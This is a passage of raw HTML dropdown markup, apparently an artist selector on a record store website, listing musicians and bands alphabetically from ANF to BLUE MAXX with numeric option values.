value="11270">ANF</option>  <option value="11088">ANFISA LETYAGO</option>  <option value="11299">ANGEL-A</option>  <option value="2066">ANGELA</option>  <option value="7794">ANGELA BOFILL</option>  <option value="4352">ANGELA JOHNSON</option>  <option value="13642">ANGELO AND JA..</option>  <option value="9806">ANGELO IOAKIM..</option>  <option value="204">ANGIE STONE</option>  <option value="13436">ANGLE</option>  <option value="9560">ANGOPHORA</option>  <option value="3843">ANHANGUERA</option>  <option value="12235">ANI ROY</option>  <option value="4528">ANIMATION</option>  <option value="2619">ANITA BAKER</option>  <option value="13257">ANIXUS</option>  <option value="13275">ANJA LAUVDAL</option>  <option value="1139">ANJA SCHNEIDER</option>  <option value="2504">ANN NESBY</option>  <option value="13648">ANN YOUNG & Y..</option>  <option value="13000">ANNA</option>  <option value="10720">ANNA FUNK DAM..</option>  <option value="9856">ANNETTE</option>  <option value="10014">ANNETTE BRISS..</option>  <option value="11319">ANNWN</option>  <option value="8736">ANONY & MOUS</option>  <option value="8326">ANONYMOUS</option>  <option value="5402">ANONYMOUS & A..</option>  <option value="5521">ANONYMOUS EDITS</option>  <option value="6893">ANOTHER LEVEL</option>  <option value="13430">ANOTR</option>  <option value="13068">ANTAL</option>  <option value="2375">ANTENA</option>  <option value="10636">ANTENNA</option>  <option value="6454">ANTENNA HAPPY</option>  <option value="5662">ANTHONY &quot;SHAK..</option>  <option value="1111">ANTHONY COLLINS</option>  <option value="9139">ANTHONY FADE</option>  <option value="579">ANTHONY HAMIL..</option>  <option value="6598">ANTHONY JOSEPH</option>  <option value="4164">ANTHONY MANSF..</option>  <option value="5311">ANTHONY NAPLES</option>  <option value="12990">ANTHONY NAPLE..</option>  <option value="406">ANTHONY NICHO..</option>  <option value="3835">ANTHONY NICHO..</option>  <option value="11059">ANTHONY NICHO..</option>  <option value="8381">ANTHONY NICHO..</option>  <option value="9352">ANTHONY NICHO..</option>  <option value="2939">ANTHONY NICHO..</option>  <option value="3538">ANTHONY NICHO..</option>  <option value="10825">ANTHONY ROTHER</option>  <option value="3075">ANTHONY SHAKIR</option>  <option value="5631">ANTHONY WHITE..</option>  <option value="6630">ANTHROPOUS AN..</option>  <option value="2032">ANTIBALAS</option>  <option value="1918">ANTO VITALE</option>  <option value="11238">ANTON KLINT</option>  <option value="8435">ANTON KLINT &..</option>  <option value="6686">ANTON MAYER /..</option>  <option value="1908">ANTON ZAP</option>  <option value="6076">ANTONI MAIOVVI</option>  <option value="12142">ANTONIO</option>  <option value="3484">ANTONIO & ANT..</option>  <option value="11469">ANTONIO ADOLFO</option>  <option value="11818">ANTONIO NEVES</option>  <option value="2467">ANTONIO OCASIO</option>  <option value="4406">ANTONIO PIACQ..</option>  <option value="3005">ANTONIO POCAI</option>  <option value="5595">ANTONIO VALENTE</option>  <option value="8957">ANUBIS</option>  <option value="11229">ANUNAKU</option>  <option value="10974">ANY GRAM</option>  <option value="8962">ANZANO</option>  <option value="5163">APC</option>  <option value="10525">APERSONAL MUSIC</option>  <option value="9016">APHEX TWIN</option>  <option value="4373">APHREME</option>  <option value="3675">APHREME & J.S..</option>  <option value="4383">APHREME & TIG..</option>  <option value="1589">APHRODISIAC</option>  <option value="5166">APHRODISIAX</option>  <option value="7543">APHROHEAD</option>  <option value="7761">APIENTO</option>  <option value="6584">APIENTO & CO</option>  <option value="8380">APIENTO / LX</option>  <option value="10728">APOENA</option>  <option value="5431">APOLLONIA</option>  <option value="1890">APOLOGIST</option>  <option value="9452">APPAREL WAX</option>  <option value="9556">APPIAN</option>  <option value="8543">APPLEBOTTOM</option>  <option value="9110">APPLEJAC</option>  <option value="5325">AQUANAUTS</option>  <option value="7597">AQUANOTE</option>  <option value="3711">AQUARHYTHMS</option>  <option value="1544">AQUARIAN DREAM</option>  <option value="8421">AQUARIAN FOUN..</option>  <option value="8430">AQUARIUM</option>  <option value="7931">AQUARIUM/DEEP..</option>  <option value="10391">AQUARIUS TX</option>  <option value="7957">AR&#350;IVPLAK</option>  <option value="10701">ARA PACIS</option>  <option value="11423">ARAD</option>  <option value="4894">ARADO & DEN I..</option>  <option value="8271">ARAGON</option>  <option value="298">ARC GOSPEL CH..</option>  <option value="1666">ARCADE LOVER</option>  <option value="4971">ARCARSENAL</option>  <option value="897">ARCHIE BELL＆..</option>  <option value="8683">ARCHIE JAMES ..</option>  <option value="4797">ARCHIE PELAGO</option>  <option value="9238">ARCHIE SHEPP</option>  <option value="13207">ARCHIPELAGOS</option>  <option value="13801">ARDIO ZEMOG</option>  <option value="3555">AREA</option>  <option value="2385">AREA CODE 615</option>  <option value="1673">AREC R.COSTAN..</option>  <option value="1050">ARETHA FRANKLIN</option>  <option value="9121">ARGOMAN</option>  <option value="1916">ARGY</option>  <option value="2370">ARGY & THE MA..</option>  <option value="2711">ARGY & THE MA..</option>  <option value="3253">ARGY/ALEXANDE..</option>  <option value="9178">ARI BALD</option>  <option value="13617">ARI BALD & CJ..</option>  <option value="7811">ARIA ROSTAMI</option>  <option value="8947">ARIAN</option>  <option value="2790">ARIEL & ELLIOTT</option>  <option value="1125">ARIL BRIKHA</option>  <option value="7712">ARIL BRIKHA /..</option>  <option value="6059">ARIL BRIKHA, ..</option>  <option value="10066">ARISTIDEZ</option>  <option value="9142">ARISTOCRATS</option>  <option value="9890">ARIWA (UK)</option>  <option value="3383">ARIYA ASTROBE..</option>  <option value="11018">ARKAJO</option>  <option value="1915">ARMABEROKAY</option>  <option value="10372">ARMAGNAC</option>  <option value="11519">ARMAN RATIP</option>  <option value="691">ARMAND VAN HE..</option>  <option value="6632">ARMANDO</option>  <option value="5837">ARMANDO / BAM..</option>  <option value="7136">ARMANDO / DUB..</option>  <option value="12959">ARMANDO TROVA..</option>  <option value="4228">ARMENTA</option>  <option value="8406">ARNALDO / MON..</option>  <option value="3353">ARNAUD D</option>  <option value="1205">ARNE WEINBERG</option>  <option value="7490">ARNHEIM</option>  <option value="12330">ARNIE LOVE & ..</option>  <option value="6452">ARNIE&#039;S IN LOVE</option>  <option value="1518">ARNO E. MATHIEU</option>  <option value="11485">ARNOLD BLAIR</option>  <option value="356">ARNOLD JARVIS</option>  <option value="8834">ARNOLD JARVIS..</option>  <option value="5686">AROOP ROY</option>  <option value="9530">AROOP ROY / P..</option>  <option value="6248">AROUND7</option>  <option value="12752">AROY DEE</option>  <option value="9405">ARP FRIQUE</option>  <option value="5765">ARPADYS</option>  <option value="351">ARPANET</option>  <option value="7339">ARSENII</option>  <option value="9027">ART ALFIE</option>  <option value="6465">ART BLEEK</option>  <option value="6145">ART CRIME</option>  <option value="4205">ART DEPARTMENT</option>  <option value="6270">ART FINE</option>  <option value="2436">ART JONES</option>  <option value="752">ART OF NOISE</option>  <option value="694">ART OF TONES</option>  <option value="13320">ART P</option>  <option value="12184">ART WILSON AK..</option>  <option value="8691">ARTEFAKT</option>  <option value="6455">ARTFUL & RIDNEY</option>  <option value="10665">ARTHUR BAKER</option>  <option value="10985">ARTHUR BAKER ..</option>  <option value="9854">ARTHUR BAKER ..</option>  <option value="12732">ARTHUR LYMAN</option>  <option value="9266">ARTHUR MILES</option>  <option value="4434">ARTHUR OSKAN</option>  <option value="2490">ARTHUR RUSSELL</option>  <option value="11787">ARTHUR VEROCAI</option>  <option value="3797">ARTHUR&#039;S LAND..</option>  <option value="11926">ARTICULAT</option>  <option value="7504">ARTIST OKAIN ..</option>  <option value="12290">ARTIST UNKNOWN</option>  <option value="10724">ARTISTE INCONNU</option>  <option value="5389">ARTO MWAMB / ..</option>  <option value="3601">ARTO MWAMBE</option>  <option value="12179">ARTS & CRAFT</option>  <option value="4414">ARTTU</option>  <option value="2247">ARTURO CAPONE</option>  <option value="9774">ARTWORK</option>  <option value="12122">ARVIN HOMA AYA</option>  <option value="9943">ARVO</option>  <option value="13593">AS ONE</option>  <option value="10553">ASA 808</option>  <option value="4270">ASCENDANT & S..</option>  <option value="2163">ASCHKA</option>  <option value="6778">ASH RA TEMPLE</option>  <option value="8758">ASH WALKER</option>  <option value="5226">ASHA & GREG G..</option>  <option value="8601">ASHA BHOSLE</option>  <option value="11645">ASHA PUTHLI</option>  <option value="49">ASHFORD & SIM..</option>  <option value="797">ASHFORD AND S..</option>  <option value="5573">ASHLEY BEEDLE</option>  <option value="7591">ASHLEY BEEDLE..</option>  <option value="5291">ASHLEY BEEDLE..</option>  <option value="1591">ASHLEY THOMAS</option>  <option value="13718">ASHRR</option>  <option value="6725">ASHWORTH</option>  <option value="4015">ASIAN PROJECT</option>  <option value="9221">ASIAN PSILOCY..</option>  <option value="10141">ASOK</option>  <option value="3906">ASP</option>  <option value="6441">ASPRO & REYNOLD</option>  <option value="11457">ASQUITH</option>  <option value="3577">ASSO</option>  <option value="2603">ASTROPORT</option>  <option value="6899">ASTROTRAX</option>  <option value="6225">ASTRUD GILBERTO</option>  <option value="12230">ASUKA ANDO</option>  <option value="3876">ASYMMEDLEY</option>  <option value="4743">ATANEUS</option>  <option value="103">ATELEWO</option>  <option value="6159">ATELIER FOLIE</option>  <option value="2409">ATHEUS</option>  <option value="12375">ATHLETE WHIPPET</option>  <option value="13533">ATHLETES OF G..</option>  <option value="1787">ATJAZZ</option>  <option value="3741">ATJAZZ & FRED..</option>  <option value="10585">ATJAZZ & JULL..</option>  <option value="2547">ATLANTIC CIRCLE</option>  <option value="2057">ATLANTIC CONV..</option>  <option value="933">ATLANTIC STARR</option>  <option value="5221">ATLANTIS</option>  <option value="9577">ATLAS</option>  <option value="7741">ATLUS</option>  <option value="2492">ATMOSFEAR</option>  <option value="4199">ATNARKO</option>  <option value="6082">ATSUSHI YANO</option>  <option value="1113">ATTIAS</option>  <option value="5494">ATZ OGAWA</option>  <option value="7364">AUBREY</option>  <option value="5313">AUBREY / IFUME</option>  <option value="4584">AUDIO</option>  <option value="5467">AUDIO ATLAS</option>  <option value="3630">AUDIO INJECTION</option>  <option value="6968">AUDIO ROUGE</option>  <option value="3757">AUDIO SOUL PR..</option>  <option value="3292">AUDIO WERNER</option>  <option value="4346">AUDIOFLY</option>  <option value="1162">AUDIOFLY X</option>  <option value="4371">AUDIOJACK</option>  <option value="12610">AUDIOJACK x L..</option>  <option value="5096">AUDIOWHORES</option>  <option value="2574">AUDISION</option>  <option value="5698">AUF TOGO</option>  <option value="2573">AUFGANG</option>  <option value="7986">AUJI</option>  <option value="8171">AUNTIE FLO</option>  <option value="7201">AUNTIE FLO / ..</option>  <option value="9501">AUNTIE FLO / ..</option>  <option value="12935">AUNTIE FLO / ..</option>  <option value="5024">AURA</option>  <option value="10670">AURA SAFARI</option>  <option value="13070">AURAL</option>  <option value="12771">AURORA</option>  <option value="7045">AURRA</option>  <option value="6411">AURRA X DAM-F..</option>  <option value="13169">AUSECUMA BEAT..</option>  <option value="7390">AUSLANDER</option>  <option value="9289">AUSTIN ATO</option>  <option value="7468">AUTARKIC</option>  <option value="12698">AUTECHRE</option>  <option value="11068">AUTOMAT</option>  <option value="5774">AUTOMATIC TASTY</option>  <option value="13265">AUTONATION</option>  <option value="1163">AUTOTUNE</option>  <option value="5617">AUTRE</option>  <option value="469">AUTUMN</option>  <option value="3490">AUX 88 pres.B..</option>  <option value="6046">AVALON EMERSON</option>  <option value="578">AVANT</option>  <option value="8378">AVANT GARDE</option>  <option value="4349">AVATISM</option>  <option value="9120">AVERAGE</option>  <option value="10420">AVERAGE WHITE..</option>  <option value="13352">AVNU</option>  <option value="593">AWA BAND feat..</option>  <option value="2271">AWA KLASH</option>  <option value="5962">AWANTO 3</option>  <option value="5972">AWARD</option>  <option value="7810">AWAY SOUNDSYS..</option>  <option value="13667">AXE CORNER</option>  <option value="4263">AXEL BOMAN</option>  <option value="9165">AXIS</option>  <option value="12865">AXNER</option>  <option value="2041">AXWELL & BOB ..</option>  <option value="2839">AYA</option>  <option value="3832">AYBEE</option>  <option value="9163">AYBEE & LARS ..</option>  <option value="9332">AYBEE & LARS ..</option>  <option value="542">AYBEE/BOOGIE ..</option>  <option value="1646">AYRO</option>  <option value="9053">AYSHA LOREN /..</option>  <option value="13673">AZAMIAH</option>  <option value="3106">AZARI & III</option>  <option value="7629">AZIMUTE</option>  <option value="2886">AZOTO</option>  <option value="2958">AZTEC MYSTIC</option>  <option value="11687">AZU TIWALINE</option>  <option value="13023">AZU TIWALINE ..</option>  <option value="4138">AZUNI</option>  <option value="9409">AZURA</option>  <option value="10710">AZWON</option>  <option value="849">AZYMUTH</option>  <option value="12466">AZYMUTH VS DA..</option>  <option value="11553">B&#201;LVER YIN</option>  <option value="7171">B&#039;UTIZA</option>  <option value="229">B-SOUL</option>  <option value="11135">B. MOVEMENT</option>  <option value="7546">B.A.D.S.</option>  <option value="7804">B.B. SEATON</option>  <option value="11684">B.BRAVO</option>  <option value="1597">B.D.I.</option>  <option value="10531">B.FUNK</option>  <option value="4587">B.G. BAARREGA..</option>  <option value="7427">B.G. BAARREGA..</option>  <option value="4986">B.J. SMITH</option>  <option value="10879">B.J. WARD</option>  <option value="5185">B.O.P.</option>  <option value="6854">B.T. (BRENDA ..</option>  <option value="1525">B.T. EXPRESS</option>  <option value="10822">B.U.M.</option>  <option value="6321">B.W.H.</option>  <option value="9353">B12</option>  <option value="1234">BAAZ</option>  <option value="11905">BAB</option>  <option value="8617">BAB & P.O.P.</option>  <option value="8635">BAB (BIG APPL..</option>  <option value="8582">BABA STILTZ</option>  <option value="9293">BABE ROOTS</option>  <option value="11690">BABE RUTH</option>  <option value="13449">BABY CHARLES</option>  <option value="11295">BABY FORD</option>  <option value="2234">BABY FORD＋EON</option>  <option value="4163">BABY HUEY</option>  <option value="5062">BABY PRINCE &..</option>  <option value="13210">BACHIR ATTAR ..</option>  <option value="2670">BACHNER & BIE..</option>  <option value="7508">BACK 2 EARTH ..</option>  <option value="4961">BACKSLASH</option>  <option value="11918">BACKTOTHEPARTY</option>  <option value="3640">BADONDAY</option>  <option value="2998">BAEKA</option>  <option value="10809">BAERLZ, DJ PU..</option>  <option value="12416">BAGUS!</option>  <option value="241">BAH SAMBA</option>  <option value="1089">BAH SONIK</option>  <option value="6716">BAI-EE</option>  <option value="12517">BAIA CLUB</option>  <option value="12312">BAIANASYSTEM</option>  <option value="10829">BAIN</option>  <option value="2800">BAKER BROTHERS</option>  <option value="3818">BAKEY USTL</option>  <option value="7983">BAL 5000</option>  <option value="13626">BALA DESEJO</option>  <option value="8538">BALA MILLER &..</option>  <option value="2597">BALANCE</option>  <option value="6845">BALAPHONIC</option>  <option value="5768">BALDO</option>  <option value="5924">BALEARIC GABB..</option>  <option value="10213">BALEARIC SKIP</option>  <option value="4744">BALLINJACK</option>  <option value="6997">BALTIMORE SOU..</option>  <option value="10019">BALTRA</option>  <option value="6586">BAM BAM</option>  <option value="6728">BAMBI DAVIDSON</option>  <option value="2755">BAMBOO</option>  <option value="12657">BAND ELECTRON..</option>  <option value="4080">BANDA ACHILIF..</option>  <option value="12239">BANDA MAJE</option>  <option value="10195">BANDAID</option>  <option value="5241">BANDE APARTMENT</option>  <option value="147">BANG THE PARTY</option>  <option value="532">BANGANA</option>  <option value="12501">BARBARA ACKLI..</option>  <option value="13696">BARBARA BOEING</option>  <option value="5195">BARBARA JACKSON</option>  <option value="10314">BARBARA KING</option>  <option value="10393">BARBARA LYNN</option>  <option value="789">BARBARA MASON</option>  <option value="4242">BARBARA ROY</option>  <option value="9269">BARBARA TUCKER</option>  <option value="2319">BARBARA TUCKE..</option>  <option value="4809">BARBARA YORK</option>  <option value="13414">BARBATUQUES</option>  <option value="1038">BARICENTRO</option>  <option value="12269">BARIS K</option>  <option value="8341">BARKER & BAUM..</option>  <option value="11650">BARNEY IN THE..</option>  <option value="11872">BARNEY RACHAB..</option>  <option value="783">BARRABAS</option>  <option value="11276">BARRETT STRONG</option>  <option value="4005">BARRINGTON LEVY</option>  <option value="6595">BARRUT FULSAR..</option>  <option value="13461">BARRY BIGGS</option>  <option value="1604">BARRY MASON</option>  <option value="11856">BARRY MORGAN ..</option>  <option value="4666">BARRY STOLLER</option>  <option value="48">BARRY WHITE</option>  <option value="3338">BARRYTONE</option>  <option value="10448">BARTELLOW</option>  <option value="10405">BARTELLOW SAN..</option>  <option value="8063">BARTOSZ KRUCZ..</option>  <option value="10397">BARTOSZ KRUCZ..</option>  <option value="3693">BAS AMRO</option>  <option value="749">BAS NOIR</option>  <option value="2493">BASED ON KYOTO</option>  <option value="1541">BASEMENT JAXX</option>  <option value="685">BASIC CHANNEL</option>  <option value="12242">BASIC REALITIES</option>  <option value="3568">BASIC SOUL UNIT</option>  <option value="5850">BASIL</option>  <option value="6588">BASIL HARDHAU..</option>  <option value="2614">BASS HIT CREW</option>  <option value="5335">BASSCUT</option>  <option value="4231">BASSFORT</option>  <option value="12113">BASSLINE FEAT..</option>  <option value="6144">BASSMENTAL (K..</option>  <option value="7575">BASSO</option>  <option value="6737">BASTEDOS</option>  <option value="7554">BASTEDOS/LAST..</option>  <option value="7784">BASTEDOS/RUNE..</option>  <option value="2487">BASTI GRUB</option>  <option value="5281">BATONGO</option>  <option value="9640">BATTEAUX</option>  <option value="3067">BAUHAUS</option>  <option value="7021">BAYAKA</option>  <option value="2020">BAYARA CITIZE..</option>  <option value="12450">BAYETE</option>  <option value="5918">BAYO DAMAZIO</option>  <option value="12712">BAZ BRADLEY /..</option>  <option value="2822">BAZEADO</option>  <option value="12989">BB & Q BAND</option>  <option value="11320">BB SOUL FEAT ..</option>  <option value="4192">BBII</option>  <option value="3805">BBQ</option>  <option value="10455">BBRB</option>  <option value="13400">BDK</option>  <option value="5256">BE</option>  <option value="6378">BE (GARTH BE)</option>  <option value="6993">BE BOP DAWG</option>  <option value="9481">BEACH WIZARDS</option>  <option value="334">BEADY BELLE</option>  <option value="10387">BEAM ME UP</option>  <option value="5927">BEANER & PIPO..</option>  <option value="7405">BEANER / SKIR..</option>  <option value="1850">BEANFIELD</option>  <option value="8192">BEAR BONES / ..</option>  <option value="11938">BEAR BONES / ..</option>  <option value="5151">BEARD IN DUST</option>  <option value="5184">BEARD SCIENCE</option>  <option value="11692">BEASTIE BOYS</option>  <option value="11487">BEASTIE BOYS ..</option>  <option value="2313">BEAT BROKER</option>  <option value="1233">BEAT GALORE F..</option>  <option value="635">BEAT PHARMACY</option>  <option value="539">BEATCONDUCTOR..</option>  <option value="4969">BEATEN SPACE ..</option>  <option value="2749">BEATFANATIC</option>  <option value="12593">BEATH</option>  <option value="526">BEATKILLA(KEV..</option>  <option value="1809">BEATLES</option>  <option value="11345">BEATRICE DILLON</option>  <option value="8859">BEAUTIFUL PEO..</option>  <option value="3615">BEAUTIFUL SWI..</option>  <option value="4830">BEAUTY ROOM</option>  <option value="6936">BEBE WINANS</option>  <option value="92">BEBEL GILBERTO</option>  <option value="6442">BEBETTA</option>  <option value="8382">BECKER / STEG..</option>  <option value="8840">BECKIE BELL</option>  <option value="2521">BEE GEES</option>  <option value="13183">BEERS</option>  <option value="8232">BEESMUNT SOUN..</option>  <option value="8338">BEESMUNT SOUN..</option>  <option value="3083">BEGGAR & CO</option>  <option value="4445">BEGIN</option>  <option value="5515">BEHLING & SIM..</option>  <option value="10013">BEIGEAN</option>  <option value="4272">BEING BORINGS</option>  <option value="10029">BEL</option>  <option value="12272">BELCAMPO</option>  <option value="9085">BELL BOYS</option>  <option value="8460">BELL LE ROY &..</option>  <option value="5075">BELL TOWERS</option>  <option value="13611">BELLA BOO</option>  <option value="10594">BELLA VISTA</option>  <option value="2410">BELLE EPOQUE</option>  <option value="1923">BELLE FARMS E..</option>  <option value="6407">BELLY</option>  <option value="11742">BELLYDANCE</option>  <option value="990">BELL＆JAMES</option>  <option value="10240">BELPAESE</option>  <option value="6994">BEMB&#201; SE..</option>  <option value="8918">BEN & SADAR&#039;S</option>  <option value="11115">BEN & THE PLA..</option>  <option value="13595">BEN AND THE T..</option>  <option value="6749">BEN B&#214;HMER</option>  <option value="2788">BEN CAMP AND ..</option>  <option value="5080">BEN E KING</option>  <option value="47">BEN E. KING</option>  <option value="8639">BEN HAUKE</option>  <option value="7995">BEN HOUGHTON</option>  <option value="441">BEN KLOCK</option>  <option value="4732">BEN LA DESH</option>  <option value="12921">BEN LIEBRAND ..</option>  <option value="6279">BEN MAYS</option>  <option value="5709">BEN ONONO</option>  <option value="9084">BEN PENN</option>  <option value="4673">BEN SUN</option>  <option value="6086">BEN SUN / MIC..</option>  <option value="676">BEN WESTBEECH</option>  <option value="2061">BEN WIJAY</option>  <option value="5319">BEN ‘COZMO D’..</option>  <option value="12932">BENDEN</option>  <option value="8694">BENDITH</option>  <option value="8264">BENEDEK</option>  <option value="4211">BENIS CLETIN</option>  <option value="9607">BENITA</option>  <option value="9582">BENJAMIN BALL</option>  <option value="3589">BENJAMIN BRUNN</option>  <option value="3911">BENJAMIN DAMAGE</option>  <option value="8782">BENJAMIN FROH..</option>  <option value="5731">BENN FINN</option>  <option value="2049">BENNSON</option>  <option value="9424">BENNY GOLSON</option>  <option value="6488">BENNY RODRIGUES</option>  <option value="10871">BENNY SINGS</option>  <option value="3915">BENOIT & SERGIO</option>  <option value="2894">BENT</option>  <option value="12191">BEP KOROROTI</option>  <option value="5568">BEPPE LODA</option>  <option value="4661">BEPU N&#039;GALI</option>  <option value="7887">BERANEK</option>  <option value="10281">BERGO</option>  <option value="8051">BERKLEY IKE J..</option>  <option value="3115">BERKSON & WHAT</option>  <option value="10485">BERLIN EXPRESS</option>  <option value="10222">BERNADETTE BA..</option>  <option value="4766">BERNADOTT</option>  <option value="7579">BERNARD BADIE</option>  <option value="9636">BERNARD WRIGHT</option>  <option value="13502">BERNARDO PINH..</option>  <option value="13780">BERNETIA MILL..</option>  <option value="7359">BERNICE WATKINS</option>  <option value="5187">BERNIE WORRELL</option>  <option value="11635">BESSIE BANKS</option>  <option value="1040">BEST FRIEND A..</option>  <option value="6384">BET.E & STEF ..</option>  <option value="4056">BETEK</option>  <option value="13339">BETH ORTON</option>  <option value="4798">BETO CRAVIOTO..</option>  <option value="13662">BETTY BLACK &..</option>  <option value="13227">BETTY EVERETT</option>  <option value="12245">BETTY LOU LAN..</option>  <option value="6920">BETTY WRIGHT</option>  <option value="11839">BETTYE SWANN</option>  <option value="3801">BEVAN GODDEN ..</option>  <option value="13258">BEVERELY SKEETE</option>  <option value="7066">BEVERLEY KNIGHT</option>  <option value="12053">BEVERLY</option>  <option value="8344">BEVERLY GLENN</option>  <option value="9034">BEVERLY GLENN..</option>  <option value="146">BEYONCE</option>  <option value="11235">BEYOND THE TIME</option>  <option value="8070">BEYOND THE WI..</option>  <option value="8131">BEZIER</option>  <option value="5118">BFC / PSYCHE</option>  <option value="8090">BG BAARREGAARD</option>  <option value="13170">BIANCA</option>  <option value="7570">BIANCA CHANDO..</option>  <option value="13091">BIBA</option>  <option value="12832">BIBBI</option>  <option value="12317">BIBI FLASH</option>  <option value="1459">BIBI pres.THE..</option>  <option value="4128">BIBIO</option>  <option value="3035">BIBOULKIS</option>  <option value="5283">BICEP</option>  <option value="9745">BICEP & HAMMER</option>  <option value="12695">BIG BEN TRIBE</option>  <option value="4789">BIG BROOKLYN ..</option>  <option value="10563">BIG DADDY KANE</option>  <option value="13638">BIG HANDS</option>  <option value="9510">BIG LEE DOWEL..</option>  <option value="681">BIG MOSES</option>  <option value="3315">BIG SEXY(KEVI..</option>  <option value="3117">BIG STRICK</option>  <option value="12706">BIG YAWN</option>  <option value="10918">BIG ZEN</option>  <option value="3385">BIG ZIS</option>  <option value="9366">BIG&#8203; &#..</option>  <option value="6536">BILEO</option>  <option value="10739">BILL BRANDON</option>  <option value="10556">BILL BRANDON ..</option>  <option value="9318">BILL BREWSTER</option>  <option value="9891">BILL BROWN</option>  <option value="13528">BILL GRACE</option>  <option value="7839">BILL HARRIS</option>  <option value="4592">BILL MCKENZY</option>  <option value="3770">BILL SUMMERS</option>  <option value="827">BILL WITHERS</option>  <option value="2566">BILLIE JEWELL</option>  <option value="3534">BILLY BOGUS &..</option>  <option value="4612">BILLY BOOMER</option>  <option value="11396">BILLY BRUNER</option>  <option value="10312">BILLY BYRD</option>  <option value="11001">BILLY COBHAM ..</option>  <option value="13531">BILLY FOSTER ..</option>  <option value="4235">BILLY FRAZIER</option>  <option value="11841">BILLY LO</option>  <option value="3314">BILLY LOVE</option>  <option value="4496">BILLY OCEAN</option>  <option value="11569">BILLY PAUL</option>  <option value="9007">BILLY WOOST</option>  <option value="2349">BIM MARX</option>  <option value="2871">BIM MARX & MA..</option>  <option value="3435">BING JI LING</option>  <option value="7859">BING JI LING/..</option>  <option value="2821">BIONIC BOOGIE</option>  <option value="11373">BIOSPHERE</option>  <option value="6687">BIPOLARDEPTH</option>  <option value="13686">BIRD</option>  <option value="9690">BIRDS OV PARA..</option>  <option value="4993">BIRKE TM</option>  <option value="6408">BISON</option>  <option value="10663">BITSTREAM</option>  <option value="10650">BITTER END</option>  <option value="4190">BITTERSUITE</option>  <option value="10370">BIXI</option>  <option value="10824">BIZ (BIZ E)</option>  <option value="6291">BJ SMITH</option>  <option value="8740">BJ&#216;RN TO..</option>  <option value="2964">BJAK</option>  <option value="4608">BJAK & DUBBYM..</option>  <option value="297">BJORK</option>  <option value="8229">BJORN THIS WAY</option>  <option value="4455">BJORN TORSKE</option>  <option value="4626">BJORN TORSKE ..</option>  <option value="7227">BLACK</option>  <option value="3929">BLACK ART MUSIC</option>  <option value="4579">BLACK BAHIA /..</option>  <option value="6732">BLACK BLOOD</option>  <option value="4901">BLACK BOOBY</option>  <option value="5448">BLACK BOOBY /..</option>  <option value="6302">BLACK BOX</option>  <option value="7302">BLACK CAT</option>  <option value="9181">BLACK CAVIAR</option>  <option value="13391">BLACK CHILDRE..</option>  <option value="8536">BLACK CHILDRE..</option>  <option value="12887">BLACK CHILDRE..</option>  <option value="2180">BLACK COCK</option>  <option value="12482">BLACK COFFEE</option>  <option value="466">BLACK DEVIL</option>  <option value="323">BLACK DOG</option>  <option value="11412">BLACK GIRL / ..</option>  <option value="13300">BLACK HAWKS O..</option>  <option value="7032">BLACK ICE PRO..</option>  <option value="976">BLACK IVORY</option>  <option value="1096">BLACK JAZZ CO..</option>  <option value="9730">BLACK LOOPS</option>  <option value="9731">BLACK LOOPS &..</option>  <option value="251">BLACK MAGIC</option>  <option value="11601">BLACK MAJIK</option>  <option value="5562">BLACK MASSES</option>  <option value="12014">BLACK MERDA</option>  <option value="5131">BLACK MERLIN</option>  <option value="5518">BLACK MERLIN ..</option>  <option value="2931">BLACK METEORI..</option>  <option value="9981">BLACK MOON</option>  <option value="11732">BLACK MOTION</option>  <option value="3692">BLACK RASCALS</option>  <option value="8211">BLACK RIOT (T..</option>  <option value="4856">BLACK ROSE</option>  <option value="5463">BLACK ROX</option>  <option value="1794">BLACK SABBATH</option>  <option value="12576">BLACK SALSOUL</option>  <option value="12582">BLACK SALSOUL</option>  <option value="145">BLACK SCIENCE..</option>  <option value="11463">BLACK SHEEP</option>  <option value="10010">BLACK SLATE</option>  <option value="5770">BLACK SONIX</option>  <option value="7424">BLACK SPUMA</option>  <option value="7226">BLACK STAG</option>  <option value="12534">BLACK STROBE</option>  <option value="10839">BLACK SUN</option>  <option value="9228">BLACK TRAXX</option>  <option value="4682">BLACK UHURU</option>  <option value="3378">BLACK VAN</option>  <option value="9834">BLACK ZODIAC</option>  <option value="2712">BLACKATCH & G..</option>  <option value="1496">BLACKBELT AND..</option>  <option value="7318">BLACKBELT AND..</option>  <option value="782">BLACKBYRDS</option>  <option value="1468">BLACKCOFFEE</option>  <option value="1581">BLACKJOY</option>  <option value="3648">BLACKLODGE</option>  <option value="7689">BLACKMAN</option>  <option value="10566">BLACKS & BLUES</option>  <option value="391">BLACKSOUL pre..</option>  <option value="11174">BLACKULTURE P..</option>  <option value="1978">BLACKWALL</option>  <option value="6435">BLACKWAY</option>  <option value="6421">BLACKWAY & HE..</option>  <option value="5711">BLADE & MASQU..</option>  <option value="7385">BLADE FROM JE..</option>  <option value="3087">BLAIR</option>  <option value="8953">BLAIR FRENCH</option>  <option value="8203">BLAIR SOUND D..</option>  <option value="7079">BLAK BEAT NIKS</option>  <option value="8920">BLAK PUNK SOU..</option>  <option value="7374">BLAKE BAXTER</option>  <option value="3557">BLAKKAT</option>  <option value="3611">BLAMMA BLAMMA</option>  <option value="4276">BLANCHE CARTER</option>  <option value="9137">BLANK & JONES</option>  <option value="6121">BLASE</option>  <option value="3085">BLAST HEAD</option>  <option value="11720">BLAVATSKY & T..</option>  <option value="156">BLAZE</option>  <option value="5106">BLAZE & PALME..</option>  <option value="12068">BLAZE pres. J..</option>  <option value="2805">BLAZE pres.UN..</option>  <option value="7074">BLAZE PRESENT..</option>  <option value="6989">BLAZE PRESENT..</option>  <option value="11340">BLAZER SOUND ..</option>  <option value="9822">BLEACHING AGENT</option>  <option value="4390">BLEAK</option>  <option value="5643">BLENDE</option>  <option value="9455">BLESS THIS MESS</option>  <option value="13043">BLESTYASHCHIYE</option>  <option value="8828">BLEU BLANC HO..</option>  <option value="12066">BLIND FAITH</option>  <option value="1134">BLISS</option>  <option value="11092">BLISS INC</option>  <option value="13297">BLISS STREET ..</option>  <option value="7868">BLKSHRK/TOPHE..</option>  <option value="2079">BLM</option>  <option value="3421">BLM & PAWAS</option>  <option value="8129">BLO</option>  <option value="10307">BLOCK SISTEM</option>  <option value="12588">BLOCO & SOUL ..</option>  <option value="970">BLONDIE</option>  <option value="6250">BLOOD SUGAR S..</option>  <option value="4208">BLOODFIRE vs...</option>  <option value="3937">BLOODFIRE vs...</option>  <option value="2713">BLOODY MARY</option>  <option value="7001">BLU MUSIC  pr..</option>  <option value="10774">BLUE FEATHER</option>  <option value="8332">BLUE GAS</option>  <option value="995">BLUE MAGIC</option>  <option value="9193">BLUE MAXX</option>  <option 